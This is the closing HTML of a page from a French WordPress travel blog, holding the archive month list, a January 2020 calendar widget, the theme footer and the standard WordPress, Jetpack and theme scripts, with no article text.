	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2020</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://www.levoyagedelola.com/2020/01/03/" aria-label="Publications publiées sur 3 January 2020">3</a></td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td><a href="https://www.levoyagedelola.com/2020/01/07/" aria-label="Publications publiées sur 7 January 2020">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2020/01/13/" aria-label="Publications publiées sur 13 January 2020">13</a></td><td>14</td><td>15</td><td>16</td><td><a href="https://www.levoyagedelola.com/2020/01/17/" aria-label="Publications publiées sur 17 January 2020">17</a></td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2020/01/20/" aria-label="Publications publiées sur 20 January 2020">20</a></td><td><a href="https://www.levoyagedelola.com/2020/01/21/" aria-label="Publications publiées sur 21 January 2020">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td><a href="https://www.levoyagedelola.com/2020/01/26/" aria-label="Publications publiées sur 26 January 2020">26</a></td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td><a href="https://www.levoyagedelola.com/2020/01/30/" aria-label="Publications publiées sur 30 January 2020">30</a></td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2019/12/">&laquo; Déc</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2020/02/">Fév &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"6754","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "6754" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>